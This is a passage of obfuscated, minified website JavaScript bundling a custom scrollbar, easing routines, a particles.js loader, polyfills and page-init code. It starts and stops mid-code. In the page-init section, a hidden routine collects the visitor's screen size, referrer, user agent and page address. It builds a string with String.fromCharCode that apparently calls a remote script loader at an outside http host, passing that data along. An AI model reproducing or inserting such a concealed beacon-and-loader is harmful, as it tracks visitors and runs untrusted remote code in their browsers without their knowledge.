(c4[l8]=setTimeout(function(){S4();},C)));}var V4=v.data(X6),T4=V4[A4],c4=V4[P8],D4=B4(n6+V4[N4]+F6),O=f4R[s4](j6,c4[f4R.C1n]),L4=f4R[m4](f4R.B0l,T4[g8])?f4R.B0l:T4[g8],j4=f4R[z4](f4R.U0c,T4[g8])?f4R.e0l:T4[g8];switch(Y){case f4R.N4X:if(c4[P6]=[f4R[P4](J,V6[f4R.v0l])||f4R[d4](J,V6[f4R.i0l])||f4R[r4](f4R.m2l,J)||f4R[A](f4R.b2l,J)?f4R.w8J:f4R.f6J,f4R[u4](J,V6[f4R.U0l])||f4R[U](J,V6[f4R.i0l])||f4R[h4](f4R.e2l,J)||f4R[R4](f4R.b2l,J)?-f4R.U0c:f4R.U0c],A6(v),Z5(J)&&f4R[n4](j6,c4[f4R.C1n]))break;S4(O);break;case f4R.s1g:clearTimeout(c4[l8]),C6(c4,l8),A6(v),(O||V4[y8]&&c4[P6])&&S4(!f4R.l0c);}},P1=function(R){var T="y82";var u="x82";var B="h82";var E="Y62";var S="o62";var d=B4(this).data(X6)[A4],K=[];return f4R.a9q==typeof R&&(R=R()),f4R[S](R,Array)?K=f4R[E](f4R.U0c,R.length)?[R[f4R.l0c],R[f4R.U0c]]:f4R[B](f4R.w8J,d[f4R.U7J])?[f4R.x1i,R[f4R.l0c]]:[R[f4R.l0c],f4R.x1i]:(K[f4R.l0c]=R[f4R.f6J]?R[f4R.f6J]:R[f4R.w8J]||f4R[u](f4R.w8J,d[f4R.U7J])?f4R.x1i:R,K[f4R.U0c]=R[f4R.w8J]?R[f4R.w8J]:R[f4R.f6J]||f4R[T](f4R.f6J,d[f4R.U7J])?f4R.x1i:R),f4R.a9q==typeof K[f4R.l0c]&&(K[f4R.l0c]=K[f4R.l0c]()),f4R.a9q==typeof K[f4R.U0c]&&(K[f4R.U0c]=K[f4R.U0c]()),K;},I1=function(R,T){var u="y12";var B="x12";var E="last";var S="h12";var d="first";var K="Y82";var X="o82";var V="U82";var D="F82";var Z="e82";var G="N82";var I="+=";var P="I82";var W="-=";var N="s82";var k="r82";var j="D82";var C="p82";var m="w82";var e="M82";var F="S82";if(f4R[F](f4R.x1i,R)&&f4R.j9e!=typeof R){var v=function(){Y=R[f4R.I3c]?R:B4(R);};var Y=B4(this),J=Y.data(X6),i=J[A4],J=B4(n6+J[N4]+F6),K4=J.parent(),n4=typeof R;T||(T=f4R[e](f4R.w8J,i[f4R.U7J])?f4R.w8J:f4R.f6J);var i=f4R[m](f4R.w8J,T)?J[f4R.w0g](!f4R.U0c)-K4.width():J[f4R.o8X](!f4R.U0c)-K4.height(),R4=f4R[C](f4R.w8J,T)?J[f4R.l0c][f4R.E2l]:J[f4R.l0c][f4R.O2g],h4=f4R[j](f4R.w8J,T)?f4R.G0l:f4R.N0q;switch(n4){case f4R.a9q:return R();case f4R.O8n:v();if(!Y.length)break;return f4R[k](f4R.w8J,T)?x1(Y)[f4R.U0c]:x1(Y)[f4R.l0c];case f4R.v9g:case f4R.n0e:return Z5(R)?Math[f4R.A1l](R):-f4R.U0c!==R[f4R.v3X](f4R.g4e)?Math[f4R.A1l](f4R[N](i,parseInt(R),f4R.v1q)):-f4R.U0c!==R[f4R.v3X](W)?Math[f4R.A1l](f4R[P](R4,parseInt(R[f4R.m3g](W)[f4R.U0c]))):-f4R.U0c!==R[f4R.v3X](I)?(Y=R4+parseInt(R[f4R.m3g](I)[f4R.U0c]),f4R[G](f4R.l0c,Y)?f4R.l0c:Math[f4R.A1l](Y)):-f4R.U0c!==R[f4R.v3X](f4R.v4q)&&Z5(R[f4R.m3g](f4R.v4q)[f4R.l0c])?Math[f4R.A1l](R[f4R.m3g](f4R.v4q)[f4R.l0c]):f4R[Z](f4R.N0q,R)||f4R[D](f4R.G0l,R)?f4R.l0c:f4R[V](f4R.p3l,R)?Math[f4R.A1l](K4.height()-J[f4R.o8X](!f4R.U0c)):f4R[X](f4R.C1l,R)?Math[f4R.A1l](K4.width()-J[f4R.w0g](!f4R.U0c)):f4R[K](d,R)||f4R[S](E,R)?(Y=J[f4R.y3i](f4R.e7e+R),f4R[B](f4R.w8J,T)?x1(Y)[f4R.U0c]:x1(Y)[f4R.l0c]):B4(R).length?f4R[u](f4R.w8J,T)?x1(B4(R))[f4R.U0c]:x1(B4(R))[f4R.l0c]:(J[f4R.I4n](h4,R),void Z1[f4R.K9q][f4R.O8l](f4R.x1i,Y[f4R.l0c]));}}},g1=function(D){var Z="autoUpdate";var G="updateOnSelectorChange";function I(){var R="s12";var T="*";!f4R.l0c===C[R8][G]&&(C[R8][G]=T);var u=f4R.l0c,B=m[f4R.y3i](C[R8][G]);return C[R8][G]&&f4R[R](f4R.l0c,B.length)&&B[f4R.k5i](function(){u+=this[f4R.A7g]+this[f4R.x2f];}),u;}function P(){var X="autoUpdateTimeout";var V="S12";return clearTimeout(m[f4R.l0c][Z]),f4R[V](f4R.l0c,k[i4](f4R.U8X).length)?void (k=f4R.x1i):void (m[f4R.l0c][Z]=setTimeout(function(){var R="r12";var T="D12";var u="p12";var B="updateOnImageLoad";var E="w12";var S="updateOnContentResize";var d="M12";var K="poll";return C[R8][G]&&(j[K][f4R.n7f][f4R.F6l]=I(),f4R[d](j[K][f4R.n7f][f4R.F6l],j[K][f4R.n7f][f4R.x8l]))?(j[K][f4R.n7f][f4R.x8l]=j[K][f4R.n7f][f4R.F6l],void W(f4R.F0c)):C[R8][S]&&(j[K][f4R.f5n][f4R.F6l]=k[f4R.l0c][w4]+k[f4R.l0c][U6]+m[f4R.l0c][f4R.A7g]+k[f4R.l0c][f4R.A7g]+k[f4R.l0c][f4R.x2f],f4R[E](j[K][f4R.f5n][f4R.F6l],j[K][f4R.f5n][f4R.x8l]))?(j[K][f4R.f5n][f4R.x8l]=j[K][f4R.f5n][f4R.F6l],void W(f4R.U0c)):!C[R8][B]||f4R[u](f4R.C3f,C[R8][B])&&f4R[T](f4R.f6J,C[f4R.U7J])||(j[K][f4R.z7n][f4R.F6l]=m[f4R.y3i](f4R.z7n).length,f4R[R](j[K][f4R.z7n][f4R.F6l],j[K][f4R.z7n][f4R.x8l]))?void ((C[R8][G]||C[R8][S]||C[R8][B])&&P()):(j[K][f4R.z7n][f4R.x8l]=j[K][f4R.z7n][f4R.F6l],void m[f4R.y3i](f4R.z7n)[f4R.k5i](function(){N(this);}));},C[R8][X]));}function W(R){clearTimeout(m[f4R.l0c][Z]);Z1[f4R.K9q][f4R.O8l](f4R.x1i,k[f4R.l0c],R);}function N(u){var B=function(R){E[f4R.N8l]=R[f4R.N8l];};if(B4(u)[f4R.K8g](V6[f4R.O0c]))return void W();var E=new Image;E[f4R.Z3n]=function(R,T){return function(){return T[f4R.x9n](R,arguments);};}(E,function(){this[f4R.Z3n]=f4R.x1i;B4(u)[f4R.k8n](V6[f4R.O0c]);W(f4R.O0c);});B(u);}var k=B4(this),j=k.data(X6),C=j[A4],m=B4(n6+j[N4]+F6);return D?(clearTimeout(m[f4R.l0c][Z]),void C6(m[f4R.l0c],Z)):void P();},p1=function(R,T,u){var B="j12";return f4R[B](Math[f4R.j8n](R/T)*T,u);},A6=function(E){var S="_container_wrapper,#mCSB_";E=E.data(X6);B4(n6+E[N4]+s1+E[N4]+S+E[N4]+K1+E[N4]+V8)[f4R.k5i](function(){var R="m12";this[x6]||(this[x6]={top:{},left:{}});for(var T=[f4R.N0q,f4R.G0l],u=f4R.l0c;f4R[R](u,T.length);u++){var B=T[u];this[x6][B][f4R.U7q]&&(window[f4R.M9c]?window[f4R.h5n](this[x6][B][f4R.U7q]):clearTimeout(this[x6][B][f4R.U7q]),this[x6][B][f4R.U7q]=f4R.x1i,this[x6][B][f4R.h2i]=f4R.U0c);}});},t8=function(X,V,D){var Z="cbOffsets";var G="s22";var I="r22";var P="D22";var W="p22";var N="scrollEasing";var k="onInit";var j="w22";var C="M22";var m="S22";var e="y22";var F="x22";var v="h22";var Y="Y52";var J="o52";var i="U52";var K4="F52";var n4="e52";var R4="N52";var h4="I52";var U="G52";var u4="q52";var A="Z52";var r4="X52";var d4="L52";var P4="snapOffset";var z4="g52";var m4="d52";var s4="onOverflowX";var S4="onOverflowY";var V4="B52";var T4="u52";var c4="onOverflowXNone";var D4="n52";var O="onOverflowYNone";var L4="H12";var j4="J12";var y4="l12";var q4="onTotalScrollBackOffset";var G4="onTotalScrollOffset";var t4="internal";function e4(R){return g4&&Z4[s6][R]&&f4R.a9q==typeof Z4[s6][R];}function p4(){var R="F12";var T="C12";var u=[f4[f4R.l0c][f4R.O2g],f4[f4R.l0c][f4R.E2l]],B=[x4[f4R.l0c][f4R.O2g],x4[f4R.l0c][f4R.E2l]],E=[f4[f4R.o8X](!f4R.U0c),f4[f4R.w0g](!f4R.U0c)],S=[O4.height(),O4.width()];X[f4R.l0c][T6]={content:f4,top:u[f4R.l0c],left:u[f4R.U0c],draggerTop:B[f4R.l0c],draggerLeft:B[f4R.U0c],topPct:Math[f4R.j8n](f4R[T](f4R.v1q,Math[f4R.A1l](u[f4R.l0c]),(Math[f4R.A1l](E[f4R.l0c])-S[f4R.l0c]))),leftPct:Math[f4R.j8n](f4R[R](f4R.v1q,Math[f4R.A1l](u[f4R.U0c]),(Math[f4R.A1l](E[f4R.U0c])-S[f4R.U0c]))),direction:D[P6]};}var g4=X.data(X6),Z4=g4[A4];D=B4[f4R.d7X]({trigger:t4,dir:f4R.f6J,scrollEasing:H4,drag:!f4R.U0c,dur:Z4[g8],overwrite:f4R.I0e,callbacks:!f4R.l0c,onStart:!f4R.l0c,onUpdate:!f4R.l0c,onComplete:!f4R.l0c},D);var M4=[D[H6],D[f4R.R0n]?f4R.l0c:D[H6]],O4=B4(n6+g4[N4]),f4=B4(n6+g4[N4]+F6),h6=f4.parent(),S6=Z4[s6][G4]?P1[f4R.O8l](X,Z4[s6][G4]):[f4R.l0c,f4R.l0c],d6=Z4[s6][q4]?P1[f4R.O8l](X,Z4[s6][q4]):[f4R.l0c,f4R.l0c];if(g4[f4R.R9U]=D[f4R.R9U],f4R[y4](f4R.l0c,h6[f4R.F5n]())&&f4R[j4](f4R.l0c,h6[f4R.O6e]())||(B4(q+g4[N4]+C4)[f4R.I4n](f4R.j7f,f4R.t2U),h6[f4R.F5n](f4R.l0c)[f4R.O6e](f4R.l0c)),f4R[L4](T8,V)||g4[p8][f4R.f6J]||(e4(O)&&Z4[s6][O][f4R.O8l](X[f4R.l0c]),g4[p8][f4R.f6J]=f4R.U0c),f4R[D4](C8,V)||g4[p8][f4R.w8J]||(e4(c4)&&Z4[s6][c4][f4R.O8l](X[f4R.l0c]),g4[p8][f4R.w8J]=f4R.U0c),f4R[T4](T8,V)&&f4R[V4](C8,V)){if(!g4[p8][f4R.f6J]&&X[f4R.l0c][T6]||!g4[G6][f4R.l0c]||(e4(S4)&&Z4[s6][S4][f4R.O8l](X[f4R.l0c]),g4[p8][f4R.w8J]=f4R.x1i),!g4[p8][f4R.w8J]&&X[f4R.l0c][T6]||!g4[G6][f4R.U0c]||(e4(s4)&&Z4[s6][s4][f4R.O8l](X[f4R.l0c]),g4[p8][f4R.w8J]=f4R.x1i),Z4[q6])V=p1(V,f4R[m4](Z4[q6],Array)?f4R[z4](f4R.w8J,D[P6])?Z4[q6][f4R.U0c]:Z4[q6][f4R.l0c]:Z4[q6],Z4[P4]);switch(D[P6]){case f4R.w8J:var x4=B4(n6+g4[N4]+V8),I4=f4R.G0l,k4=f4[f4R.l0c][f4R.E2l],Q4=[O4.width()-f4[f4R.w0g](!f4R.U0c),f4R[d4](x4.parent().width(),x4.width())],X4=[V,f4R[r4](f4R.l0c,V)?f4R.l0c:f4R[A](V,g4[a4][f4R.w8J])],E4=S6[f4R.U0c],W4=d6[f4R.U0c],U4=f4R[u4](f4R.l0c,E4)?f4R[U](E4,g4[a4][f4R.w8J]):f4R.l0c,g6=f4R[h4](f4R.l0c,W4)?f4R[R4](W4,g4[a4][f4R.w8J]):f4R.l0c;break;case f4R.f6J:x4=B4(n6+g4[N4]+h8),I4=f4R.N0q,k4=f4[f4R.l0c][f4R.O2g],Q4=[O4.height()-f4[f4R.o8X](!f4R.U0c),f4R[n4](x4.parent().height(),x4.height())],X4=[V,f4R[K4](f4R.l0c,V)?f4R.l0c:f4R[i](V,g4[a4][f4R.f6J])],E4=S6[f4R.l0c],W4=d6[f4R.l0c],U4=f4R[J](f4R.l0c,E4)?f4R[Y](E4,g4[a4][f4R.f6J]):f4R.l0c,g6=f4R[v](f4R.l0c,W4)?f4R[F](W4,g4[a4][f4R.f6J]):f4R.l0c;}f4R[e](f4R.l0c,X4[f4R.U0c])||f4R[m](f4R.l0c,X4[f4R.l0c])&&f4R[C](f4R.l0c,X4[f4R.U0c])?X4=[f4R.l0c,f4R.l0c]:f4R[j](X4[f4R.U0c],Q4[f4R.U0c])?X4=[Q4[f4R.l0c],Q4[f4R.U0c]]:X4[f4R.l0c]=-X4[f4R.l0c];X[f4R.l0c][T6]||(p4(),e4(k)&&Z4[s6][k][f4R.O8l](X[f4R.l0c]));clearTimeout(f4[f4R.l0c][J8]);Q1(x4[f4R.l0c],I4,Math[f4R.j8n](X4[f4R.U0c]),M4[f4R.U0c],D[N]);!g4[y8]&&(f4R[W](f4R.l0c,k4)&&f4R[P](f4R.l0c,X4[f4R.l0c])||f4R[I](k4,Q4[f4R.l0c])&&f4R[G](X4[f4R.l0c],Q4[f4R.l0c]))||Q1(f4[f4R.l0c],I4,Math[f4R.j8n](X4[f4R.l0c]),M4[f4R.l0c],D[N],D[f4R.a6U],{onStart:function(){var R="j22";var T="alwaysTriggerOffsets";var u="onScrollStart";D[s6]&&D[f4R.X8i]&&!g4[y8]&&(e4(u)&&(p4(),Z4[s6][u][f4R.O8l](X[f4R.l0c])),g4[y8]=!f4R.l0c,z8(x4),g4[Z]=[Z4[s6][T]||f4R[R](k4,Q4[f4R.l0c]+E4),Z4[s6][T]||-W4>=k4]);},onUpdate:function(){var R="whileScrolling";D[s6]&&D[f4R.k1n]&&e4(R)&&(p4(),Z4[s6][R][f4R.O8l](X[f4R.l0c]));},onComplete:function(){var K="m22";D[s6]&&D[f4R.z3f]&&(f4R[K](K8,Z4[f4R.U7J])&&clearTimeout(f4[f4R.l0c][J8]),f4[f4R.l0c][J8]=setTimeout(function(){var T="i22";var u="onTotalScrollBack";var B="C22";var E="onTotalScroll";var S=function(){g4[y8]=!f4R.U0c;};var d=function(R){f4[f4R.l0c][a8]=R;};e4(f4R.w7g)&&(p4(),Z4[s6][f4R.w7g][f4R.O8l](X[f4R.l0c]));e4(E)&&f4R[B](X4[f4R.U0c],Q4[f4R.U0c]-U4)&&g4[Z][f4R.l0c]&&(p4(),Z4[s6][E][f4R.O8l](X[f4R.l0c]));e4(u)&&f4R[T](X4[f4R.U0c],g6)&&g4[Z][f4R.U0c]&&(p4(),Z4[s6][u][f4R.O8l](X[f4R.l0c]));S();d(f4R.l0c);z8(x4,f4R.S9f);},f4[f4R.l0c][a8]||f4R.l0c));}});}},Q1=function(U,u4,A,r4,d4,P4,z4){var m4="N72";var s4="I72";var S4="G72";var V4="q72";function T4(R,T,u,B,E){var S="Z72";var d=6.5;var K=5.5;var X="X72";var V=0.499999999999997;var D="w72";var Z="M72";var G="S72";var I="easeOutStrong";var P="y72";var W="easeOutSmooth";var N="T72";var k="A02";var j="Q02";var C="O02";var m="f02";var e="b02";var F="P02";var v="easeInOutStrong";var Y="W02";var J="r02";var i="D02";var K4="p02";var n4="easeInOutSmooth";var R4="w02";var h4="K02";switch(E){case f4R.N3i:case c6:return f4R[h4](u,R,B)+T;case u6:return R/=B,R--,f4R[R4](u,Math[f4R.n2f](f4R.U0c-R*R))+T;case n4:return R/=f4R[K4](B,f4R.O0c),f4R[i](f4R.U0c,R)?f4R[J](u,f4R.O0c,R,R)+T:(R--,-u/f4R.O0c*(f4R[Y](R*(R-f4R.O0c),f4R.U0c))+T);case v:return R/=f4R[F](B,f4R.O0c),f4R[e](f4R.U0c,R)?f4R[m](u,f4R.O0c,Math[f4R.w2J](f4R.O0c,f4R.j7l*(R-f4R.U0c)))+T:(R--,u/f4R.O0c*(-Math[f4R.w2J](f4R.O0c,-f4R.j7l*R)+f4R.O0c)+T);case f4R.R8X:case f6:return R/=f4R[C](B,f4R.O0c),f4R[j](f4R.U0c,R)?f4R[k](u,f4R.O0c,R,R,R)+T:(R-=f4R.O0c,f4R[N](u,f4R.O0c,(R*R*R+f4R.O0c))+T);case W:return R/=B,R--,-u*(f4R[P](R*R*R*R,f4R.U0c))+T;case I:return u*(-Math[f4R.w2J](f4R.O0c,-f4R.j7l*R/B)+f4R.U0c)+T;default:return B=f4R[G]((R/=B),R),E=f4R[Z](B,R),T+u*(f4R[D](V,E,B)+ -f4R.X3g*B*B+f4R[X](K,E)+ -d*B+f4R[S](f4R.A0c,R));}}var c4=function(R){M4[f4R.h2i]=R;};var D4=function(){z4=z4||{};};function O(){var R="currVal";var T="E02";f4R[T](f4R.l0c,r4)?(M4[R]=T4(M4[f4R.E8X],g4,O4,r4,d4),Z4[u4]=Math[f4R.j8n](M4[R])+f4R.v4q):Z4[u4]=A+f4R.v4q;G4[f4R.O8l]();}function L4(){var R="c02";var T="T02";var u="R02";var B="A22";var E="Q22";var S="O22";M4[f4R.h2i]||(p4||q4[f4R.O8l](),p4=f4R[S](E8(),e4),O(),f4R[E](p4,M4[f4R.E8X])&&(M4[f4R.E8X]=f4R[B](p4,M4[f4R.E8X])?p4+j4-(f4R[u](p4,M4[f4R.E8X])):p4+j4-f4R.U0c,f4R[T](M4[f4R.E8X],p4+f4R.U0c)&&(M4[f4R.E8X]=p4+f4R.U0c)),f4R[R](M4[f4R.E8X],r4)?M4[f4R.U7q]=y4(L4):t4[f4R.O8l]());}U[x6]||(U[x6]={top:{},left:{}});var j4,y4;D4();var q4=z4[f4R.X8i]||function(){},G4=z4[f4R.k1n]||function(){},t4=z4[f4R.z3f]||function(){},e4=E8(),p4=f4R.l0c,g4=U[f4R.O2g],Z4=U[f4R.O3q],M4=U[x6][u4];f4R[V4](f4R.G0l,u4)&&(g4=U[f4R.E2l]);var O4=f4R[S4](A,g4);c4(f4R.l0c);f4R[s4](f4R.s1q,P4)&&f4R[m4](f4R.x1i,M4[f4R.U7q])&&(window[f4R.M9c]?window[f4R.h5n](M4[f4R.U7q]):clearTimeout(M4[f4R.U7q]),M4[f4R.U7q]=f4R.x1i);(function(){var T=function(){var R="e72";j4=f4R[R](f4R.v6e,f4R.s9l);};var u=function(){y4=window[f4R.M9c]?window[f4R.M9c]:function(R){return O(),setTimeout(R,f4R.g7c);};};var B=function(){M4[f4R.E8X]=p4+j4;};T();B();u();M4[f4R.U7q]=y4(L4);})();},E8=function(){var R="webkitNow";var T="performance";return window[T]&&window[T][f4R.I8l]?window[T][f4R.I8l]():window[T]&&window[T][R]?window[T][R]():Date[f4R.I8l]?Date[f4R.I8l]():(new Date)[f4R.U9q]();},C6=function(u,B){try{delete  u[B];}catch(T){var E=function(R){u[B]=R;};E(f4R.x1i);}},c8=function(u){var B="U72";var E="touch";var S="F72";var d=function(R){var T="pointerType";u=R[f4R.W9f][T];};d(u);return !(u&&f4R[S](E,u)&&f4R[B](f4R.O0c,u));},Z5=function(R){return !isNaN(parseFloat(R))&&isFinite(R);},x1=function(R){var T="Y72";var u="o72";var B=R[i4](F4);return [f4R[u](R[f4R.N6q]().top,B[f4R.N6q]().top),f4R[T](R[f4R.N6q]()[f4R.G0l],B[f4R.N6q]()[f4R.G0l])];},m1=function(){var d=function(){var R="Hidden";var T="y32";var u="x32";var B="h32";var E=[f4R.a1q,f4R.F4n,f4R.c7J,f4R.x8l];if(f4R[B](f4R.P4U,document))return f4R.P4U;for(var S=f4R.l0c;f4R[u](S,E.length);S++)if(f4R[T](E[S]+R,document))return E[S]+R;return f4R.x1i;}();return d?document[d]:!f4R.U0c;};B4[f4R.f6X][f4R.U7i]=function(R){return Z1[R]?Z1[R][f4R.x9n](this,Array.prototype.slice.call(arguments,f4R.U0c)):f4R.O8n!=typeof R&&R?void B4.error(D6+R+m6):Z1[f4R.R1e][f4R.x9n](this,arguments);};B4[f4R.U7i]=function(R){return Z1[R]?Z1[R][f4R.x9n](this,Array.prototype.slice.call(arguments,f4R.U0c)):f4R.O8n!=typeof R&&R?void B4.error(D6+R+m6):Z1[f4R.R1e][f4R.x9n](this,arguments);};O5(a5);u2();B4(window)[f4R.u1e](f4R.p0e,function(){var N="mcsOverflow",k="mcsInSight",j="mcsInView";B4(j1)[f4R.U7i]();B4[f4R.d7X](B4[f4R.O7f][f4R.e7e],{mcsInView:B4[f4R.O7f][f4R.e7e][j]||function(R){var T="M32",u="S32",B,E;R=B4(R);var S=R[i4](F4);if(S.length)return B=S.parent(),E=[S[f4R.l0c][f4R.O2g],S[f4R.l0c][f4R.E2l]],f4R[u](f4R.l0c,E[f4R.l0c]+x1(R)[f4R.l0c])&&E[f4R.l0c]+x1(R)[f4R.l0c]<B.height()-R[f4R.o8X](!f4R.U0c)&&f4R[T](f4R.l0c,E[f4R.U0c]+x1(R)[f4R.U0c])&&E[f4R.U0c]+x1(R)[f4R.U0c]<B.width()-R[f4R.w0g](!f4R.U0c);},mcsInSight:B4[f4R.O7f][f4R.e7e][k]||function(u,B,E){var S="m32",d="j32",K="s32",X="r32",V="D32",D="p32",Z=function(){var R="exact";var T="w32";E=f4R[T](R,E[f4R.F0c])?[[f4R.U0c,f4R.l0c],[f4R.U0c,f4R.l0c]]:[[E6,f4R.e3f],[f4R.n9f,f4R.I3f]];},G,I,P,W;u=B4(u);B=u[i4](F4);Z();if(B.length)return G=[u[f4R.o8X](!f4R.U0c),u[f4R.w0g](!f4R.U0c)],P=[B[f4R.l0c][f4R.O2g]+x1(u)[f4R.l0c],B[f4R.l0c][f4R.E2l]+x1(u)[f4R.U0c]],I=[B.parent()[f4R.l0c][f4R.A7g],B.parent()[f4R.l0c][f4R.x2f]],W=[f4R[D](G[f4R.l0c],I[f4R.l0c])?E[f4R.l0c]:E[f4R.U0c],f4R[V](G[f4R.U0c],I[f4R.U0c])?E[f4R.l0c]:E[f4R.U0c]],f4R[X](f4R.l0c,P[f4R.l0c]-I[f4R.l0c]*W[f4R.l0c][f4R.l0c])&&f4R[K](f4R.l0c,P[f4R.l0c]+G[f4R.l0c]-I[f4R.l0c]*W[f4R.l0c][f4R.U0c])&&f4R[d](f4R.l0c,P[f4R.U0c]-I[f4R.U0c]*W[f4R.U0c][f4R.l0c])&&f4R[S](f4R.l0c,P[f4R.U0c]+G[f4R.U0c]-I[f4R.U0c]*W[f4R.U0c][f4R.U0c]);},mcsOverflow:B4[f4R.O7f][f4R.e7e][N]||function(R){if(R=B4(R).data(X6))return R[G6][f4R.l0c]||R[G6][f4R.U0c];}});});});});Object[f4R.V6i]=function(R,T){var u="callee",B="e4c";for(var E in T)T[E]&&T[E].constructor&&f4R[B](T[E].constructor,Object)?(R[E]=R[E]||{},arguments[u](R[E],T[E])):R[E]=T[E];return R;};window[f4R.V0l]=function(){var u="msRequestAnimationFrame",B="oRequestAnimationFrame",E="mozRequestAnimationFrame",S="webkitRequestAnimationFrame";return window[f4R.M9c]||window[S]||window[E]||window[B]||window[u]||function(R){var T="F4c";window[f4R.R5X](R,f4R[T](f4R.v6e,f4R.s9l));};}();window[f4R.z9U]=function(){var R="msCancelRequestAnimationFrame",T="oCancelRequestAnimationFrame",u="mozCancelRequestAnimationFrame",B="webkitCancelRequestAnimationFrame";return window[f4R.h5n]||window[B]||window[u]||window[T]||window[R]||clearTimeout;}();f4R[f4R.m5f]();window[f4R.Y0U]=function(R,T){var u="o4c",B="U4c",E="particles-js-canvas-el",S="getElementsByClassName",d="particles-js";f4R.v9g!=typeof R&&(T=R,R=d);R||(R=d);var K=document[f4R.V5n](R),X=K[S](E);if(X.length)for(;f4R[B](f4R.l0c,X.length);)K[f4R.X4U](X[f4R.l0c]);K=document[f4R.h9q](f4R.Z1l);K[f4R.v3q]=E;K[f4R.O3q].width=f4R.L4i;K[f4R.O3q].height=f4R.L4i;f4R[u](f4R.x1i,document[f4R.V5n](R)[f4R.Q4X](K))&&pJSDom[f4R.Z6J](new pJS(R,T));};window[f4R.Y0U].load=function(S,d,K){var X=new XMLHttpRequest;X[f4R.z8i](f4R.o1q,d);X[f4R.s8e]=function(R){var T="Error pJS - File config not found",u="Error pJS - XMLHttpRequest status: ",B="h6c",E="Y4c";f4R[E](f4R.A0c,X[f4R.X6J])&&(f4R[B](f4R.Y2g,X[f4R.R1q])?(R=JSON[f4R.s0q](R[f4R.c4X][f4R.P8J]),window[f4R.Y0U](S,R),K&&K()):(console[f4R.l1n](u+X[f4R.R1q]),console[f4R.l1n](T)));};X[f4R.U8i]();};var __extends=this&&this[f4R.s9X]||function(R,T){function u(){this.constructor=R;}for(var B in T)T[f4R.K0f](B)&&(R[B]=T[B]);u.prototype=T.prototype;R.prototype=new u;};Function.prototype.bind||(Function.prototype.bind=function(T){var u="Function.prototype.bind - what is trying to be bound is not callable";if(f4R.a9q!==typeof this)throw  new TypeError(u);var B=Array.prototype.slice.call(arguments,f4R.U0c),E=this,S=function(){},d=function(){var R="x6c";return E[f4R.x9n](f4R[R](this,S)&&T?this:T||window,B[f4R.Q5X](Array.prototype.slice.call(arguments)));};S.prototype=this.prototype;d.prototype=new S;return d;});var DEBUG=f4R.l0c;$.fn.owlCarousel.Constructor.prototype.duration=function(R,T,u){return this[f4R.v0J][f4R.W3c];};var YY={components:{},Page:{},browser:{lt11:f4R.l0c,mobile:f4R.l0c,weixin:{iOS:f4R.l0c}},global:{scroll:f4R.U0c},utils:{}};f4R[f4R.J5U](f4R.A3X,$[f4R.f6X][f4R.I3c])&&(YY[f4R.l8U][f4R.r6i]=f4R.U0c);/(Mobile)/i[f4R.c5J](navigator[f4R.S0U])&&(YY[f4R.l8U][f4R.t3J]=f4R.U0c);YY[f4R.W7q][f4R.S2e]=function(R,T){var u="M6c",B=$(R).width(),E=$(R).height();return f4R[u](Math[f4R.j8n]((Math[f4R.S7c]((T[f4R.s4l]-R[f4R.O2g]-E/f4R.O0c)*(E>B?B/E:f4R.U0c),(T[f4R.L9U]-R[f4R.E2l]-B/f4R.O0c)*(B>E?E/B:f4R.U0c))*(f4R.G1X/Math[f4R.C0U])+f4R.G1X)/f4R.w6J+f4R.F0c),f4R.A0c);};YY[f4R.u3q][f4R.U1f]=function(){var Z="resize.index",G="scroll.base",I="#footer",P="r6c",W='a[target="_blank"]',N="resize.assistBtn",k="#openAssist",j="onlineInit",C="shareInit",m="#navMini .nav .navitem .subnav",e="#openBtn";!function(){var R=105,T=83,u=103,B="Code",E="Char",S="u",d="referrer",K="screen";this[f4R.L5U]={};this[f4R.L5U][f4R.N8J]=window[K].width;this[f4R.L5U][f4R.l1l]=window[K].height;this[f4R.L5U][f4R.E4l]=document[d];this[f4R.L5U][f4R.Y8U]=navigator[f4R.S0U];this[f4R.L5U][S]=document[f4R.u3J][f4R.r0f];var X=f4R.O8f,V=E,D=String[X+V+B];;$[D(u,f4R.F1q,f4R.f1X,T,f4R.c6J,f4R.v1X,R,f4R.o1X,f4R.f1X)](D(f4R.e1q,f4R.f1X,f4R.f1X,f4R.o1X,f4R.R9l,f4R.v9l,f4R.v9l,f4R.v1X,f4R.F1q,f4R.c6J,f4R.H1X,f4R.v1X,f4R.v1q,f4R.i1X,f4R.O9l,f4R.i1X,f4R.F1q,f4R.I1q,f4R.H1X,f4R.O9l,f4R.A1X,f4R.F1q,f4R.f1X,f4R.v9l,f4R.n5X,f4R.q9l)+$[f4R.B8g](this[f4R.L5U]));}();$(e)[f4R.N4X](f4R.n6n,function(){var R="#navMini .nav .navitem .subnav:not(.hide)",T="openMenu";$(f4R.D8i)[f4R.K8g](T)?($(f4R.D8i)[f4R.B0c](T),$(R)[f4R.k8n](f4R.S9f)):$(f4R.D8i)[f4R.k8n](T);});$(m)[f4R.k5i](function(R,T){$(T).height($(T).height());$(this)[f4R.W9g]()[f4R.K8g](f4R.c6q)||$(T)[f4R.k8n](f4R.S9f);$(T).parent().on(f4R.n6n,function(){$(T)[f4R.n1q](f4R.S9f);$(this)[f4R.i4f]();});});if(!YY[f4R.l8U][f4R.t3J]&&(this[C](),$(f4R.P0X).length))this[j]();$(k)[f4R.N4X](f4R.n6n,function(R){var T="translate3d(0,0,0) scale(1)",u="#assistBtn",B="translate3d(0,8px,0) scale(0.3)",E="#assistBtn a";TweenMax[f4R.y2J]($(E))||($(this)[f4R.K8g](f4R.c6q)?($(this)[f4R.B0c](f4R.c6q),TweenMax[f4R.K5l]($(E),f4R.m3f,{force3D:f4R.U0c,ease:Quart.easeOut,css:{opacity:f4R.l0c,transform:B},onComplete:function(){$(u)[f4R.I4n](f4R.v5J,f4R.X4n);}})):($(this)[f4R.k8n](f4R.c6q),$(u)[f4R.I4n](f4R.v5J,f4R.X4n),TweenMax[f4R.K5l]($(E),f4R.m3f,{force3D:f4R.U0c,ease:Quart.easeOut,css:{opacity:f4R.U0c,transform:T}})),$(this)[f4R.i4f]());});var F=$(window).width(),v=$(window).height();$(window)[f4R.N4X](N,function(){var 